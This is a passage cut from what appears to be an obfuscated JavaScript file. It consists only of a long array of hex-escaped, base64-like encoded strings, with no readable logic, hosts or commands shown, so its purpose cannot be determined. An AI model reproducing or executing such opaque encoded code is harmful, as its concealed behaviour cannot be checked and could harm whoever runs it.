d\x3d','\x58\x4d\x4b\x41\x77\x72\x63\x3d','\x77\x34\x64\x44\x4a\x63\x4b\x4f\x77\x36\x44\x43\x72\x48\x49\x3d','\x4e\x73\x4f\x4c\x64\x73\x4f\x79\x53\x30\x50\x43\x71\x4d\x4f\x70\x43\x67\x3d\x3d','\x4e\x73\x4b\x6a\x77\x35\x41\x70\x77\x37\x49\x3d','\x77\x34\x46\x51\x58\x51\x3d\x3d','\x45\x68\x70\x55\x42\x6a\x6b\x55\x51\x41\x3d\x3d','\x77\x72\x73\x53\x77\x6f\x49\x4b','\x4d\x38\x4b\x6f\x77\x72\x59\x3d','\x77\x71\x76\x44\x6f\x38\x4f\x77\x77\x35\x68\x4f\x77\x72\x44\x44\x6a\x41\x3d\x3d','\x55\x4d\x4b\x2f\x77\x6f\x6b\x78\x62\x63\x4b\x77\x5a\x47\x4d\x51','\x51\x6b\x4c\x44\x74\x4d\x4f\x2b\x59\x79\x77\x3d','\x49\x41\x72\x43\x69\x41\x3d\x3d','\x5a\x68\x41\x4a\x77\x37\x51\x70\x64\x63\x4b\x46\x77\x36\x70\x2f\x57\x38\x4b\x4c\x57\x78\x67\x75\x77\x70\x41\x41\x4b\x7a\x55\x62\x77\x71\x6b\x5a\x53\x54\x34\x55\x52\x63\x4f\x79\x77\x35\x4e\x77\x51\x4d\x4b\x5a\x77\x36\x66\x43\x72\x41\x67\x4e','\x77\x36\x6b\x6e\x77\x71\x39\x62\x77\x72\x30\x78\x77\x35\x73\x66\x4d\x4d\x4f\x38\x52\x38\x4f\x53','\x77\x37\x63\x6b\x77\x37\x70\x5a\x77\x71\x77\x72\x77\x34\x30\x3d','\x57\x63\x4b\x4b\x77\x6f\x46\x59\x77\x34\x6e\x44\x69\x38\x4b\x4b\x77\x70\x59\x3d','\x4f\x33\x4e\x35','\x77\x71\x37\x44\x6f\x63\x4f\x68\x77\x35\x70\x42\x77\x72\x66\x44\x6b\x63\x4f\x74\x77\x6f\x30\x3d','\x41\x4d\x4f\x6e\x77\x37\x42\x68\x77\x36\x33\x43\x67\x52\x4a\x6f\x77\x37\x4c\x44\x6f\x57\x35\x6c\x49\x6b\x77\x31\x4b\x43\x62\x44\x6f\x73\x4f\x30\x77\x37\x52\x2b','\x77\x70\x67\x56\x4e\x77\x3d\x3d','\x77\x6f\x48\x43\x6e\x6b\x70\x32\x4f\x41\x3d\x3d','\x62\x68\x46\x47\x56\x43\x72\x44\x74\x67\x3d\x3d','\x77\x35\x59\x45\x77\x71\x58\x44\x74\x31\x73\x3d','\x77\x35\x72\x44\x6c\x7a\x63\x3d','\x77\x36\x54\x43\x69\x55\x41\x3d','\x77\x36\x48\x43\x6c\x48\x63\x3d','\x77\x71\x42\x6b\x77\x34\x2f\x43\x6c\x56\x52\x30\x77\x35\x48\x43\x76\x73\x4f\x79\x77\x37\x54\x44\x68\x67\x3d\x3d','\x77\x70\x54\x43\x6d\x30\x68\x38\x4f\x42\x72\x44\x6d\x32\x55\x3d','\x77\x6f\x6a\x43\x76\x63\x4b\x73','\x77\x36\x4d\x74\x77\x37\x6c\x58\x77\x71\x59\x67\x77\x36\x6f\x49\x4e\x4d\x4f\x77','\x77\x37\x46\x63\x77\x6f\x62\x44\x70\x79\x59\x5a\x58\x77\x41\x30','\x53\x45\x44\x43\x72\x73\x4b\x6b','\x50\x67\x44\x44\x6c\x4d\x4b\x68\x77\x71\x6f\x44','\x77\x37\x42\x4b\x77\x70\x44\x44\x6f\x51\x3d\x3d','\x77\x34\x67\x62\x77\x71\x76\x44\x74\x30\x50\x43\x70\x51\x3d\x3d','\x77\x70\x4c\x44\x71\x55\x37\x44\x70\x38\x4f\x55\x56\x48\x41\x3d','\x77\x34\x62\x44\x6e\x53\x6e\x44\x73\x69\x30\x42','\x42\x31\x63\x35','\x77\x6f\x78\x38\x77\x36\x45\x3d','\x77\x36\x37\x43\x69\x47\x6b\x3d','\x77\x72\x30\x53\x77\x70\x41\x3d','\x77\x72\x6b\x6e\x77\x72\x73\x3d','\x77\x71\x55\x32\x77\x6f\x49\x3d','\x62\x63\x4b\x37\x77\x6f\x58\x43\x73\x73\x4f\x57\x4f\x63\x4f\x6f\x77\x71\x6c\x4d\x52\x69\x78\x76\x61\x63\x4f\x53\x4b\x63\x4b\x55','\x49\x42\x66\x43\x73\x67\x74\x37\x77\x70\x52\x35\x77\x35\x34\x3d','\x49\x73\x4b\x6d\x62\x77\x3d\x3d','\x62\x63\x4f\x59\x4c\x4d\x4f\x67','\x65\x48\x67\x59\x52\x32\x4d\x7a','\x42\x30\x45\x69\x77\x34\x34\x73\x77\x36\x76\x43\x74\x73\x4f\x69\x47\x41\x3d\x3d','\x77\x36\x72\x44\x6d\x48\x4c\x44\x6c\x38\x4b\x62\x54\x67\x3d\x3d','\x4b\x73\x4b\x4e\x77\x71\x48\x43\x67\x4d\x4f\x39\x4c\x73\x4b\x4c\x77\x37\x66\x44\x69\x38\x4f\x66\x77\x71\x4c\x43\x6d\x33\x6a\x43\x67\x4d\x4b\x75\x63\x67\x3d\x3d','\x77\x70\x76\x43\x6a\x54\x72\x43\x75\x38\x4b\x4f','\x77\x37\x64\x6c\x77\x36\x76\x43\x6e\x46\x44\x43\x67\x67\x3d\x3d','\x53\x38\x4b\x77\x77\x70\x73\x39\x62\x4d\x4b\x34\x66\x6d\x6b\x47\x77\x6f\x58\x43\x69\x31\x78\x74\x77\x37\x6a\x43\x6f\x46\x48\x44\x6f\x77\x3d\x3d','\x77\x72\x30\x47\x77\x70\x30\x58\x77\x35\x77\x3d','\x43\x6c\x74\x4b\x77\x34\x42\x32\x53\x31\x49\x3d','\x53\x38\x4b\x77\x77\x70\x73\x39\x62\x4d\x4b\x34\x66\x6d\x6b\x47\x77\x6f\x58\x43\x6d\x6b\x42\x6f\x77\x35\x48\x43\x71\x46\x4c\x44\x74\x53\x38\x33\x59\x54\x34\x62\x77\x71\x5a\x50\x77\x72\x66\x43\x6c\x63\x4f\x53','\x77\x71\x33\x44\x72\x73\x4f\x70\x77\x34\x70\x43','\x49\x79\x64\x4a','\x77\x70\x4a\x42\x77\x36\x66\x44\x69\x43\x66\x43\x74\x73\x4f\x67','\x55\x45\x44\x43\x73\x38\x4b\x33\x77\x6f\x2f\x43\x6f\x51\x3d\x3d','\x77\x36\x48\x44\x67\x57\x33\x44\x6a\x63\x4b\x49\x58\x4d\x4b\x41\x77\x35\x37\x44\x71\x33\x66\x43\x69\x38\x4f\x33\x77\x6f\x44\x44\x71\x42\x62\x43\x6c\x6d\x77\x44','\x77\x37\x62\x43\x75\x48\x62\x43\x6b\x73\x4b\x55','\x77\x6f\x76\x43\x76\x38\x4b\x30\x5a\x38\x4b\x72\x5a\x38\x4f\x43\x77\x72\x41\x3d','\x46\x52\x56\x47\x43\x69\x59\x36\x55\x73\x4f\x63\x77\x36\x62\x44\x73\x44\x6e\x44\x6a\x73\x4f\x43\x77\x70\x73\x76\x52\x73\x4f\x55\x77\x36\x73\x2f','\x66\x4d\x4f\x4f\x77\x37\x55\x32\x77\x72\x77\x3d','\x77\x35\x33\x44\x6e\x53\x58\x44\x73\x53\x73\x41\x55\x53\x31\x43','\x77\x71\x76\x44\x6f\x38\x4f\x6b\x77\x34\x74\x42\x77\x72\x48\x44\x6a\x63\x4f\x6c','\x65\x73\x4f\x44\x77\x36\x77\x6b\x77\x72\x44\x43\x69\x73\x4b\x59\x77\x6f\x66\x43\x69\x38\x4b\x79\x77\x70\x74\x71\x52\x63\x4b\x35\x77\x35\x72\x43\x6c\x4d\x4f\x55','\x42\x63\x4b\x50\x77\x71\x50\x43\x67\x4d\x4f\x73\x4b\x73\x4b\x6e\x77\x35\x66\x44\x6d\x38\x4b\x62\x77\x72\x48\x43\x6e\x57\x49\x3d','\x77\x6f\x6a\x43\x6c\x44\x2f\x43\x76\x63\x4b\x66\x58\x51\x3d\x3d','\x77\x35\x56\x57\x5a\x63\x4b\x61\x77\x36\x6a\x44\x6e\x73\x4f\x58\x77\x6f\x59\x2b','\x57\x73\x4b\x62\x77\x6f\x52\x4f\x77\x35\x50\x44\x6d\x51\x3d\x3d','\x56\x48\x30\x53\x56\x58\x6b\x31\x42\x32\x45\x3d','\x58\x38\x4f\x74\x4a\x67\x51\x4c\x77\x72\x6b\x3d','\x77\x36\x33\x43\x6a\x48\x54\x44\x73\x6b\x34\x74\x45\x63\x4b\x2f\x53\x4d\x4b\x55\x77\x34\x41\x3d','\x77\x6f\x46\x46\x77\x36\x44\x44\x67\x43\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x73\x42\x4a\x77\x74\x2b\x77\x35\x51\x3d','\x52\x55\x54\x43\x73\x38\x4b\x30\x77\x70\x37\x43\x73\x51\x3d\x3d','\x77\x36\x76\x43\x6c\x58\x48\x44\x72\x57\x6f\x32','\x77\x70\x6e\x44\x76\x46\x6a\x44\x76\x73\x4f\x42','\x44\x6c\x4e\x54\x77\x37\x31\x6a\x56\x51\x3d\x3d','\x41\x6b\x4d\x54','\x77\x34\x64\x4c\x62\x73\x4b\x43\x77\x37\x58\x44\x6d\x51\x3d\x3d','\x47\x45\x70\x63\x77\x36\x39\x6c\x54\x77\x3d\x3d','\x46\x73\x4b\x33\x53\x63\x4b\x35\x77\x35\x74\x44','\x4a\x63\x4b\x62\x77\x72\x4c\x43\x6d\x73\x4f\x31\x49\x73\x4b\x57\x77\x36\x33\x44\x6c\x41\x3d\x3d','\x77\x70\x34\x4d\x4b\x42\x35\x6a\x77\x34\x6c\x5a\x50\x69\x51\x53\x77\x72\x70\x64','\x77\x34\x6a\x44\x69\x46\x68\x33\x5a\x53\x6b\x3d','\x53\x38\x4b\x55\x77\x35\x34\x2b\x77\x37\x39\x45\x77\x72\x66\x44\x6f\x55\x56\x50\x64\x41\x3d\x3d','\x77\x36\x54\x43\x74\x6e\x66\x43\x70\x73\x4b\x45\x77\x71\x54\x44\x70\x4d\x4b\x6a\x63\x73\x4b\x46\x52\x68\x6e\x43\x75\x67\x3d\x3d','\x77\x35\x68\x69\x4c\x48\x54\x43\x6f\x73\x4b\x4f','\x77\x36\x56\x76\x77\x36\x6a\x43\x75\x55\x72\x43\x68\x41\x68\x42\x77\x36\x5a\x61\x4d\x38\x4f\x69\x42\x4d\x4b\x4d\x77\x37\x6c\x32\x57\x73\x4f\x48\x59\x77\x45\x50\x77\x36\x50\x43\x6b\x77\x3d\x3d','\x63\x63\x4b\x7a\x77\x35\x6b\x6b\x77\x36\x78\x66','\x77\x72\x4c\x43\x76\x7a\x50\x43\x6f\x73\x4b\x4f\x51\x47\x30\x6f\x63\x4d\x4b\x48\x77\x72\x78\x52\x51\x55\x76\x44\x6d\x63\x4b\x4e\x50\x73\x4f\x4c\x77\x71\x2f\x44\x76\x52\x45\x42','\x77\x34\x2f\x44\x67\x43\x37\x44\x70\x69\x30\x61','\x77\x35\x49\x39\x77\x70\x70\x41\x77\x70\x7a\x44\x6c\x73\x4f\x35\x4e\x79\x51\x6e\x4a\x4d\x4b\x6a\x58\x4d\x4f\x46\x58\x6a\x49\x46\x66\x46\x73\x53\x77\x34\x5a\x61\x55\x63\x4b\x35\x77\x70\x6e\x44\x6d\x73\x4f\x77\x49\x38\x4b\x35\x77\x70\x6b\x3d','\x77\x37\x6f\x72\x77\x72\x37\x44\x75\x30\x33\x43\x70\x4d\x4b\x30\x54\x4d\x4b\x6e\x4c\x4d\x4b\x35\x77\x36\x33\x43\x6d\x73\x4f\x78\x77\x71\x5a\x6c\x62\x79\x49\x6b\x77\x36\x78\x34','\x77\x70\x2f\x43\x76\x4d\x4b\x32\x5a\x73\x4b\x67\x62\x63\x4f\x65\x77\x71\x6e\x43\x6d\x73\x4f\x34\x52\x43\x51\x55\x77\x37\x78\x48\x4c\x48\x6b\x30\x77\x36\x70\x6f\x77\x35\x63\x77\x62\x7a\x48\x44\x6c\x55\x51\x51\x53\x38\x4b\x2b\x46\x38\x4f\x75\x77\x71\x72\x43\x67\x43\x6b\x52\x77\x71\x58\x43\x70\x51\x3d\x3d','\x77\x70\x66\x43\x6c\x6b\x39\x73\x4f\x41\x41\x3d','\x4c\x32\x34\x65\x56\x30\x67\x67\x47\x32\x68\x6a\x4c\x31\x58\x44\x6c\x42\x72\x44\x67\x63\x4f\x42\x66\x38\x4b\x43\x43\x54\x6b\x78\x77\x6f\x4c\x43\x6f\x4d\x4f\x38\x77\x6f\x54\x43\x69\x63\x4b\x66\x77\x70\x44\x43\x67\x77\x3d\x3d','\x4a\x41\x72\x43\x6a\x68\x78\x73\x77\x6f\x35\x6b\x77\x70\x66\x44\x72\x78\x39\x62\x4f\x46\x64\x6f\x55\x77\x3d\x3d','\x77\x34\x58\x44\x6e\x63\x4f\x49\x77\x35\x6e\x43\x70\x6e\x45\x3d','\x59\x73\x4b\x75\x77\x34\x49\x6b\x77\x37\x46\x44\x77\x71\x30\x3d','\x77\x72\x7a\x44\x6f\x38\x4f\x71\x77\x35\x31\x47\x77\x72\x4c\x43\x6b\x63\x4f\x36\x77\x6f\x7a\x43\x67\x38\x4b\x41\x41\x48\x70\x51','\x58\x45\x4c\x44\x71\x38\x4f\x73\x66\x6a\x62\x44\x6e\x77\x3d\x3d','\x58\x63\x4f\x35\x49\x42\x55\x65\x77\x71\x62\x43\x74\x52\x72\x44\x6b\x63\x4f\x67\x42\x73\x4b\x74\x77\x71\x72\x44\x6e\x67\x3d\x3d','\x4e\x4d\x4b\x65\x77\x72\x6a\x43\x69\x73\x4f\x2f\x50\x4d\x4b\x4d','\x63\x73\x4b\x30\x77\x6f\x38\x56\x65\x4d\x4b\x71\x62\x32\x73\x57\x77\x34\x66\x43\x6b\x77\x3d\x3d','\x4e\x63\x4b\x67\x77\x6f\x33\x43\x72\x38\x4f\x4d\x4a\x51\x3d\x3d','\x4a\x38\x4b\x55\x77\x35\x31\x75\x77\x6f\x46\x4c\x46\x43\x74\x50\x61\x77\x6e\x43\x6b\x73\x4f\x6f','\x4d\x51\x44\x43\x69\x41\x78\x39\x77\x6f\x34\x3d','\x4c\x6e\x46\x6f','\x77\x70\x7a\x43\x76\x38\x4b\x36\x63\x63\x4b\x73\x5a\x4d\x4f\x6b\x77\x72\x58\x44\x6e\x63\x4b\x76\x47\x6e\x30\x51\x77\x34\x39\x4a\x50\x58\x77\x79','\x42\x63\x4b\x75\x54\x4d\x4b\x2f\x77\x34\x6f\x3d','\x62\x63\x4f\x6a\x46\x77\x3d\x3d','\x49\x78\x48\x43\x6a\x78\x74\x6d\x77\x6f\x6f\x35\x77\x34\x33\x44\x74\x69\x6c\x64\x4f\x56\x64\x70\x57\x68\x31\x4c','\x77\x35\x4d\x56\x77\x71\x58\x44\x71\x30\x6f\x3d','\x42\x38\x4b\x67\x63\x38\x4b\x2b\x77\x35\x31\x5a\x58\x73\x4f\x34','\x65\x42\x30\x4b\x77\x37\x6f\x6e\x65\x73\x4b\x75\x77\x36\x42\x31\x41\x63\x4f\x56\x57\x77\x45\x59\x77\x70\x73\x49\x4e\x6a\x55\x3d','\x77\x36\x49\x77\x77\x36\x5a\x4e\x77\x72\x45\x32','\x77\x35\x55\x69\x77\x6f\x78\x32\x77\x70\x33\x44\x6b\x73\x4f\x6b\x4d\x41\x3d\x3d','\x65\x42\x30\x4b\x77\x37\x6f\x6e\x65\x73\x4b\x75\x77\x36\x42\x31\x41\x63\x4f\x5a\x57\x42\x63\x72\x77\x6f\x49\x3d','\x77\x72\x56\x77\x77\x35\x50\x43\x67\x55\x6c\x70','\x77\x70\x6e\x44\x76\x31\x37\x44\x76\x4d\x4f\x56','\x5a\x57\x77\x4d\x58\x58\x41\x67\x48\x47\x4e\x37\x5a\x31\x72\x44\x6d\x67\x66\x44\x6d\x73\x4f\x51\x63\x38\x4b\x47\x42\x6a\x34\x70','\x77\x36\x76\x44\x6d\x63\x4b\x30\x49\x56\x31\x56','\x77\x70\x48\x43\x67\x55\x68\x78\x4b\x52\x44\x44\x67\x47\x4c\x44\x6e\x73\x4b\x68','\x4a\x41\x44\x44\x67\x4d\x4b\x6b\x77\x71\x67\x57\x42\x63\x4b\x49\x4f\x73\x4f\x52\x4d\x56\x6b\x50\x77\x34\x41\x53\x77\x35\x34\x42\x77\x37\x72\x43\x73\x57\x77\x76\x46\x38\x4b\x76','\x77\x72\x70\x63\x77\x36\x67\x3d','\x4b\x4d\x4b\x4e\x77\x72\x6e\x43\x6a\x73\x4f\x76\x4c\x73\x4b\x59\x77\x37\x30\x3d','\x77\x34\x74\x4e\x77\x6f\x6e\x44\x73\x41\x51\x4b\x46\x41\x55\x6c\x5a\x57\x58\x44\x69\x4d\x4b\x44\x4a\x54\x63\x39\x77\x34\x33\x44\x67\x63\x4b\x32\x65\x43\x66\x43\x6d\x38\x4b\x58\x64\x57\x48\x43\x6c\x51\x3d\x3d','\x77\x34\x46\x4f\x50\x4d\x4b\x63\x77\x36\x77\x3d','\x77\x36\x4c\x44\x69\x48\x6f\x57\x77\x36\x77\x33\x77\x37\x73\x3d','\x77\x35\x30\x33\x77\x6f\x42\x47','\x77\x36\x37\x43\x72\x48\x66\x43\x68\x63\x4b\x55\x77\x71\x4c\x44\x69\x67\x3d\x3d','\x77\x37\x66\x43\x73\x48\x54\x43\x67\x38\x4b\x65\x77\x71\x66\x43\x70\x63\x4b\x68\x5a\x73\x4b\x46\x53\x67\x54\x43\x67\x33\x49\x49\x50\x53\x6e\x43\x6c\x4d\x4f\x33\x4d\x41\x3d\x3d','\x54\x4d\x4f\x30\x49\x77\x49\x61','\x63\x30\x44\x43\x74\x51\x3d\x3d','\x77\x34\x31\x47\x63\x38\x4b\x55\x77\x37\x50\x44\x76\x63\x4f\x72\x77\x72\x41\x47\x77\x37\x6f\x3d','\x77\x37\x6e\x43\x68\x48\x62\x44\x75\x6e\x45\x79\x58\x73\x4b\x2b\x53\x63\x4b\x50\x77\x34\x6a\x43\x72\x47\x7a\x43\x75\x7a\x7a\x44\x74\x4d\x4b\x38\x77\x36\x38\x45\x77\x72\x66\x43\x74\x51\x3d\x3d','\x77\x6f\x54\x43\x6a\x30\x70\x71\x4b\x51\x3d\x3d','\x77\x71\x31\x49\x77\x37\x6f\x3d','\x4a\x52\x54\x44\x67\x73\x4b\x6f\x77\x72\x30\x2f\x46\x4d\x4b\x4f\x4c\x38\x4b\x58\x4b\x51\x3d\x3d','\x4d\x38\x4b\x46\x77\x72\x6e\x43\x6a\x63\x4f\x31\x4f\x4d\x4f\x52\x77\x34\x2f\x44\x6e\x4d\x4b\x54\x77\x70\x50\x43\x73\x6b\x54\x43\x67\x63\x4b\x76\x5a\x4d\x4b\x77\x77\x37\x62\x43\x74\x4d\x4b\x69\x48\x45\x6e\x44\x71\x38\x4f\x58\x41\x63\x4f\x47\x77\x37\x64\x55','\x4c\x57\x56\x70\x77\x35\x39\x4d\x77\x70\x6f\x3d','\x77\x36\x45\x33\x77\x70\x74\x79\x77\x72\x33\x44\x6f\x63\x4f\x79\x4c\x57\x34\x64\x43\x63\x4b\x39\x56\x38\x4f\x41\x65\x53\x38\x43\x66\x6c\x73\x59\x77\x36\x30\x3d','\x77\x6f\x58\x43\x68\x30\x68\x37\x49\x77\x54\x43\x6d\x6d\x6a\x44\x6e\x73\x4b\x68\x77\x72\x50\x44\x6c\x4d\x4f\x50\x77\x36\x50\x43\x76\x73\x4b\x78\x56\x4d\x4b\x54\x77\x72\x54\x43\x6b\x63\x4f\x4d\x77\x34\x78\x46\x77\x36\x51\x52\x77\x37\x64\x6f\x49\x4d\x4f\x38','\x77\x34\x37\x44\x6e\x31\x39\x33\x5a\x53\x67\x47\x4d\x38\x4b\x75\x55\x68\x51\x3d','\x77\x71\x52\x6e\x77\x36\x6e\x43\x68\x6b\x39\x7a\x77\x36\x44\x43\x76\x41\x3d\x3d','\x77\x36\x4c\x44\x69\x73\x4f\x4f\x77\x34\x62\x43\x74\x32\x4d\x45\x77\x71\x72\x44\x6e\x4d\x4f\x59\x54\x73\x4f\x4b\x77\x72\x46\x59\x77\x37\x62\x43\x6c\x68\x7a\x44\x74\x4d\x4f\x4e\x4d\x41\x77\x76\x77\x37\x6f\x44\x4c\x77\x6a\x44\x6b\x73\x4b\x64\x77\x34\x6e\x43\x73\x7a\x44\x43\x6a\x63\x4f\x77\x62\x43\x48\x44\x6f\x73\x4b\x53\x66\x7a\x56\x31\x43\x38\x4b\x76\x48\x4d\x4f\x7a\x52\x42\x6a\x43\x73\x38\x4b\x39\x77\x34\x62\x44\x74\x38\x4b\x2b\x4a\x73\x4f\x53\x77\x72\x34\x43\x44\x63\x4b\x4b\x77\x35\x41\x53\x4c\x4d\x4b\x52\x77\x71\x46\x4c\x77\x34\x67\x30\x63\x46\x49\x74\x52\x6b\x62\x44\x76\x46\x49\x4e\x44\x73\x4f\x74\x65\x38\x4b\x35\x77\x70\x68\x7a\x41\x67\x44\x44\x6f\x31\x58\x43\x6b\x41\x3d\x3d','\x77\x70\x67\x59\x49\x67\x31\x76','\x4e\x38\x4f\x38\x77\x35\x6f\x3d','\x4b\x42\x6c\x39','\x45\x4d\x4f\x72\x77\x36\x35\x33\x77\x36\x72\x43\x6a\x78\x46\x2b','\x77\x71\x45\x54\x77\x72\x6f\x4c\x54\x4d\x4f\x70\x44\x78\x67\x3d','\x46\x52\x74\x55\x42\x67\x3d\x3d','\x77\x36\x76\x44\x6a\x33\x6a\x44\x6b\x63\x4b\x43\x57\x4d\x4b\x61\x77\x34\x58\x43\x74\x7a\x33\x43\x6c\x4d\x4f\x34\x77\x70\x54\x44\x73\x52\x58\x43\x6c\x32\x6f\x6a\x77\x36\x5a\x37\x44\x41\x3d\x3d','\x53\x6b\x54\x43\x73\x63\x4b\x6c\x77\x70\x34\x3d','\x49\x4d\x4b\x44\x77\x72\x54\x43\x6e\x4d\x4f\x33\x4b\x73\x4b\x52\x77\x36\x7a\x44\x74\x4d\x4b\x65\x77\x72\x44\x43\x6d\x77\x3d\x3d','\x77\x70\x66\x43\x6d\x45\x64\x7a\x59\x67\x66\x44\x6d\x31\x6a\x44\x68\x63\x4b\x39\x77\x71\x6e\x44\x6a\x73\x4f\x61\x77\x72\x37\x44\x74\x4d\x4f\x72\x56\x38\x4b\x45\x77\x37\x54\x43\x67\x73\x4f\x58\x77\x37\x63\x3d','\x77\x70\x6e\x43\x67\x77\x58\x43\x75\x73\x4b\x5a\x52\x32\x6f\x36','\x77\x70\x6a\x44\x72\x55\x76\x44\x70\x63\x4f\x48\x57\x6e\x51\x61\x77\x72\x62\x43\x69\x63\x4f\x48\x77\x34\x31\x39\x66\x33\x54\x44\x75\x38\x4f\x71\x77\x72\x4d\x54\x64\x63\x4b\x66\x77\x36\x44\x44\x67\x38\x4f\x4b','\x77\x71\x45\x58\x77\x71\x51\x4e\x51\x41\x3d\x3d','\x77\x34\x6e\x44\x6c\x79\x6e\x44\x75\x7a\x77\x4b\x55\x79\x46\x66\x77\x71\x30\x3d','\x77\x37\x4c\x43\x72\x57\x34\x3d','\x77\x71\x38\x43\x77\x6f\x63\x4c\x77\x35\x72\x44\x76\x38\x4f\x65\x57\x48\x5a\x50','\x77\x35\x41\x6e\x77\x70\x64\x57\x77\x6f\x58\x44\x6d\x73\x4f\x34\x4c\x51\x3d\x3d','\x77\x6f\x6a\x43\x73\x4d\x4b\x6e\x64\x73\x4b\x6f\x5a\x73\x4b\x65\x77\x71\x72\x44\x6e\x63\x4b\x34\x55\x79\x67\x3d','\x77\x6f\x44\x44\x72\x56\x48\x44\x75\x63\x4f\x46','\x77\x35\x49\x64\x77\x71\x33\x44\x71\x6b\x63\x3d','\x4e\x73\x4b\x77\x77\x34\x34\x6c\x77\x36\x4e\x4d\x77\x34\x45\x44\x55\x43\x4c\x43\x74\x47\x35\x71','\x50\x6e\x78\x73\x77\x35\x6c\x64','\x77\x34\x70\x57\x62\x73\x4b\x57\x77\x36\x6e\x44\x6e\x67\x3d\x3d','\x77\x36\x58\x43\x74\x6e\x76\x43\x6c\x38\x4b\x59','\x46\x73\x4b\x67\x51\x63\x4b\x36\x77\x34\x5a\x76\x5a\x73\x4f\x36\x61\x63\x4b\x54\x77\x72\x44\x43\x6e\x4d\x4b\x69\x46\x43\x72\x44\x76\x51\x3d\x3d','\x77\x72\x49\x4f\x77\x71\x45\x4c\x55\x63\x4f\x31','\x49\x63\x4b\x44\x77\x72\x62\x43\x6d\x63\x4f\x7a\x45\x4d\x4b\x61\x77\x36\x44\x44\x6a\x63\x4b\x34\x77\x72\x72\x43\x69\x48\x6e\x43\x6a\x38\x4b\x6b','\x77\x71\x34\x49\x77\x71\x59\x48\x77\x35\x76\x44\x6d\x4d\x4f\x34\x54\x6e\x46\x5a\x55\x32\x54\x44\x68\x63\x4f\x52\x77\x72\x72\x44\x67\x63\x4f\x6f\x77\x36\x6c\x6c\x77\x6f\x76\x44\x6d\x63\x4f\x55','\x4d\x73\x4b\x36\x77\x35\x49\x6b\x77\x36\x6c\x56\x77\x34\x45\x6a\x66\x41\x2f\x43\x6c\x30\x4e\x51\x48\x78\x7a\x43\x6c\x73\x4b\x44\x77\x34\x30\x55','\x58\x4d\x4b\x43\x77\x37\x51\x54\x77\x35\x31\x69\x77\x70\x7a\x44\x6a\x32\x68\x38\x51\x73\x4b\x33','\x77\x36\x44\x44\x67\x4d\x4b\x72\x4f\x30\x35\x48\x64\x4d\x4f\x44\x42\x38\x4b\x32\x63\x4d\x4f\x5a\x77\x35\x55\x6b\x77\x71\x55\x58\x59\x4d\x4f\x79\x77\x37\x52\x52\x62\x4d\x4f\x35\x77\x36\x74\x2b\x62\x42\x45\x64\x54\x63\x4b\x6d','\x77\x37\x64\x68\x77\x36\x6e\x43\x6a\x56\x6f\x3d','\x77\x36\x59\x37\x77\x72\x6f\x3d','\x65\x63\x4b\x69\x77\x35\x30\x79\x77\x34\x78\x56\x77\x72\x50\x44\x71\x56\x63\x3d','\x50\x4d\x4b\x39\x77\x6f\x72\x43\x75\x38\x4f\x4d\x50\x67\x3d\x3d','\x77\x70\x6a\x44\x72\x55\x76\x44\x70\x63\x4f\x48\x57\x6e\x51\x61\x77\x72\x62\x43\x69\x63\x4f\x55\x77\x34\x35\x6d\x64\x6e\x6a\x44\x74\x73\x4f\x74\x77\x37\x51\x51\x66\x73\x4f\x66\x77\x37\x58\x44\x67\x38\x4f\x57\x4f\x78\x41\x76','\x66\x57\x77\x57\x51\x58\x49\x3d','\x77\x70\x6e\x43\x67\x57\x67\x3d','\x46\x78\x46\x65\x42\x44\x55\x7a','\x77\x6f\x58\x43\x68\x30\x68\x37\x49\x77\x54\x43\x6d\x6d\x7a\x44\x6e\x63\x4b\x67\x77\x71\x4c\x44\x67\x63\x4f\x52\x77\x34\x4c\x43\x74\x63\x4b\x73\x53\x41\x3d\x3d','\x41\x38\x4f\x32\x77\x37\x56\x33\x77\x37\x66\x43\x6b\x77\x3d\x3d','\x77\x34\x33\x44\x6c\x43\x6a\x44\x74\x7a\x67\x46\x63\x79\x42\x5a\x77\x72\x41\x3d','\x42\x30\x45\x69\x77\x34\x34\x73\x77\x36\x76\x43\x74\x73\x4f\x69\x47\x46\x58\x44\x6e\x73\x4f\x6a\x77\x70\x66\x43\x73\x6a\x6f\x57\x77\x70\x73\x4d\x77\x70\x76\x44\x76\x38\x4b\x4e\x77\x72\x6a\x44\x67\x6d\x68\x37\x48\x43\x77\x2f\x4a\x38\x4b\x63\x4e\x33\x33\x43\x67\x38\x4f\x39\x64\x6c\x46\x76\x77\x6f\x48\x43\x6c\x51\x3d\x3d','\x77\x35\x52\x53\x61\x38\x4b\x45\x77\x36\x51\x3d','\x77\x6f\x66\x43\x6e\x55\x4e\x74\x44\x52\x54\x44\x6b\x57\x58\x44\x68\x63\x4b\x4c\x77\x71\x48\x44\x6c\x4d\x4f\x63','\x77\x34\x42\x42\x5a\x73\x4b\x66\x77\x36\x58\x44\x6d\x51\x3d\x3d','\x5a\x63\x4f\x46\x4a\x4d\x4f\x67\x48\x51\x3d\x3d','\x77\x6f\x78\x4d\x77\x36\x54\x44\x68\x69\x6e\x43\x75\x63\x4f\x6e\x77\x71\x7a\x43\x76\x48\x6a\x43\x67\x73\x4b\x67\x45\x6c\x48\x43\x67\x46\x6e\x43\x69\x77\x4e\x57\x77\x72\x30\x4e\x66\x31\x62\x43\x75\x4d\x4f\x32\x46\x38\x4b\x44\x52\x38\x4f\x69\x54\x7a\x4d\x7a\x63\x73\x4b\x52\x77\x6f\x62\x43\x76\x54\x70\x75\x59\x41\x3d\x3d','\x49\x51\x76\x43\x68\x41\x31\x49\x77\x70\x70\x79\x77\x35\x66\x44\x72\x54\x35\x49\x50\x31\x38\x3d','\x61\x4d\x4f\x64\x77\x37\x67\x74\x77\x72\x33\x43\x6c\x77\x3d\x3d','\x77\x34\x4c\x44\x6c\x38\x4f\x41\x77\x34\x54\x43\x74\x67\x3d\x3d','\x51\x45\x62\x44\x72\x4d\x4f\x77\x63\x43\x58\x44\x6a\x73\x4b\x31\x77\x6f\x42\x42\x46\x38\x4f\x43\x77\x72\x4e\x59\x77\x36\x37\x44\x6c\x63\x4f\x46\x77\x6f\x73\x4b\x77\x37\x6a\x43\x6f\x44\x4d\x66\x59\x73\x4b\x63\x4b\x38\x4f\x37\x77\x34\x37\x44\x6e\x48\x56\x35\x55\x69\x45\x72\x77\x35\x70\x63\x58\x52\x4c\x43\x67\x41\x3d\x3d','\x44\x67\x64\x56\x45\x51\x41\x38\x51\x38\x4f\x64\x77\x36\x44\x43\x6d\x69\x2f\x44\x6e\x38\x4f\x42','\x4e\x67\x72\x43\x67\x42\x46\x74\x77\x6f\x34\x3d','\x4b\x42\x50\x44\x6c\x38\x4b\x6a\x77\x71\x73\x3d','\x77\x36\x48\x44\x67\x57\x33\x44\x6a\x